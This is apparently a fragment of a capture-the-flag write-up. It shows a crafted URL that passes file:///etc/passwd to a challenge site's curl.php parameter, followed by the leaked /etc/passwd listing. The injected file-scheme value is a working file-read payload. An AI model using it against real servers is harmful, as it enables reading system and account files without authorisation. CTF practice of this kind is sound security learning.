 view-source:http://coingame.challs.malice.fr/curl.php?way=file:///etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 tftp:x:104:107:tftp daemon,,,:/srv/tftp:/bin/false
24